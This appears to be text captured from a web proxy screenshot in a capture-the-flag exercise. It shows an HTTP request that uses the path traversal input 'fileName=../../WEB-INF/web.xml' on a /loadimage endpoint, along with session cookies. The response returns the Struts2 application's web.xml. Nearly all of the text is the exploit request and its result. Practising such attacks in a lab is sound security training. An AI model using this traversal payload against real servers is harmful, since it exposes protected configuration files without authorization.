 Request
Pretty Raw Hex \n
1 GET /loadimage?fileName=../../WEB-INF/web.xml HTTP/1.1
2 Host: 61.147.171.103:57878
3 Cache-Control: max-age=0
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Cookie: PHPSESSID=5ur41rsrot4gkatpokgfuj1hc0; isLogin=1;
JSESSIONID=15F6E32CDC39731371CA43446231C7F3
10 Connection: keep-alive
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
6
7 <?xml version="1.0" encoding="UTF-8"?>
8 <web-app id="WebApp_9" version="2.4"
9 xmlns="http://java.sun.com/xml/ns/j2ee"
10 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
11 xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee
http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd">
12 <display-name>Struts Blank</display-name>
13 <filter>
14 <filter-name>struts2</filter-name>
15
<filter-class>org.apache.struts2.dispatcher.ng.filter.StrutsPrepa
reAndExecuteFilter</filter-class>
16 </filter>
17 <filter-mapping>
18 <filter-name>struts2</filter-name>
19 <url-pattern>/*</url-pattern>
20 </filter-mapping>
21 <welcome-file-list>
22 <welcome-file>/ctfpage/index.jsp</welcome-file>
23 </welcome-file-list>
24 <error-page>
25 <error-code>404</error-code>
26 <location>/ctfpage/404.html</location>
27 </error-page>
28 </web-app>
Search 0 highlights